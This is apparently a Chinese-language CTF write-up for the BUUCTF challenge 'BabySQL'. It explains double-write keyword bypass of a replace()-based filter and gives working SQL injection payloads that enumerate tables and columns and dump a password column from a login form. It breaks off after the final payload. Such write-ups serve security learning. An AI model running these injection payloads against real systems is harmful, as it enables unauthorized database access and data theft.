BUUCTF: [极客大挑战 2019]BabySQL

本文知识点:

sql注入中的双写绕过: 很多文章只讲了双写能绕过一些场景,但是没有说为什么,我认为可能是下面这种情况可以使用,有不对的地方还请多多指教!

什么情况下需要双写绕过呢?

假如你是一个开发者,你会怎样处理非法出入呢?

- 对我们认为危险的关键字进行监测,比如用户传递的参数含有select的时候,直接返回,不执行数据库的查询操作

- 将用户输入中的危险关键字替换为空!比如将

select替换为空,对应的代码就是replace('select', '')针对第二种情况,我们就可以使用双写绕过了!!!

比如:我们传递

selselectect,经过代码的替换,最终变为了我们想要的select



题目描述

题目有两个输入框,一个输入用户名,一个输入密码。以及还有一个登录按钮,如下:

初步尝试



- 我们输入

1' or 1#尝试用or的方式使得条件总是为真,同时使用#将后续的sql语句注释掉, 结果如下:

可以看到报错中含有#号,说明其至少没有被过滤,这种情况我们可以考虑or被过滤了



- 使用



^代替or测试,可以看到成功登录了

- 继续测试其他sql语句,发现

union、*、select、from、or、where都被过滤了,以下是其中一个测试的截图:(因为我们传递的union后面没有语句了,但是返回结果却没有报错,所以我猜测他被替换为空了)

思考如何绕过

前面知识点中提到,后端的代码可能是replace('select','')这种形式,针对这种形式,我们就可以采用双写绕过!

- 首先查询数据库中有哪些表!我们输入下面的内容, 其中**-1是为了让第一个查询失败,以回显我们需要的信息**。

bash

-1' ^ 1 uniounionn sselectelect 1,2,(seselectlect group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema=database())#&password=2注意information中的or也需要双写!后端服务器进行替换后的内容就是

bash

-1' ^ 1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())#&password=2成功输出了数据库中的表名,结果如下:



- 查询数据库表中的列名 ,因为

*也被过滤了,不能直接查询所有内容。使用的语句如下:

bash



username=-1%27+^+1%20uniounionn%20sselectelect%201,2,(seselectlect%20group_concat(column_name)%20frfromom%20infoorrmation_schema.columns%20whewherere%20table_schema=database() aandnd table_name='b4bsql')%23&password=2成功回显表b4bsql的列名

-



查询数据的各个字段内容,这里最终测试flag是保存在password之中的!

使用的sql语句如下:

bash

username=-1%27+^+1%20uniounionn%20sselectelect%201,2,(seselectlect%20group_concat(passwoorrd)%20frfromom%20b4bsql)%23&password=2 反馈的结果如下: